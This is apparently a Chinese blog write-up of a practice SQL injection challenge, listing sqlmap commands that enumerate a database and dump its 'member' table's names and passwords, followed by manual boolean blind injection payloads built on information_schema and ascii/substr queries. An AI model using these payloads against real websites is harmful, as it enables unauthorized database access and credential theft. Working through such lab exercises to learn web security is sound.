首先写这题之前,我想说一下,这一题其实是有bug的(反正我认为是,要是没有bug,欢迎指正,因为也确实挺迷我的)



sqlmap出来的根本登录不了,甚是手注和sqlmap出来的东西不一样,手注出来库名是stormgroup,sqlmap是

本着练习技术的原则,只要能提升自己就好,还是可以写写的

以下是我按照库名为stormgroup进行的sqlmap

一.sqlmap

1.查看库名

python sqlmap.py -u http://219.153.49.228:44485/new_list.php?id=1 --dbs

2.查看表名 python sqlmap.py -u http://219.153.49.228:44485/new_list.php?id=1 -D stormgroup --tables

3.查看字段名 python sqlmap.py -u http://219.153.49.228:44485/new_list.php?id=1 -D stormgroup -T member --columns

4.查看内容 python sqlmap.py -u http://219.153.49.228:44485/new_list.php?id=1 -D stormgroup -T member -C “name,password” --dump

二.手注

1.测试后发现数据库是4个字段

2.发现没有回显,使用布尔盲注

3.判断库的长度(通过测试后发现等于10) ?id=1 and (select length(database()))=10



4.确定库名 stormgroup(测试后发现第一个字母是s)id=1 and (select ascii(substr(database(),1,1)))=115







也可使用burpsuite爆破,同样可以知道第一个字母,为了方便,接着用bp爆破剩下的9个字母

第二个字母是t



o

r

m

g



r

o

u

p

5.接下来是判断表的数量(通过判断后表的数量为2) ?id=1 and (select count(*) from information_schema.tables where table_schema=database())=2



6.接下来还是bp爆破表的名称

id=1 and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema=database() limit 0,1)=0

同样步骤,可以得出 101,109,98,101,114 表名为member

7.查字段名长度(测试后发现是4,8,6)

http://219.153.49.228:48841/new_list.php?id=1 and length((select column_name from information_schema.columns where table_name=‘member’ and table_schema=‘stormgroup’ limit 0,1))=0

8.查字段名 (name password status)

?id=1 and ascii(substr((select column_name from information_schema.columns where table_name=‘member’ and table_schema=‘stormgroup’ limit 0,1),1,1))=0

9.查字段内容

?id=1 and ascii(substr((select concat(name) from stormgroup.member limit 1,1),1,1))=109

之后主要还是要靠大家慢慢注,可能比较费时间

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?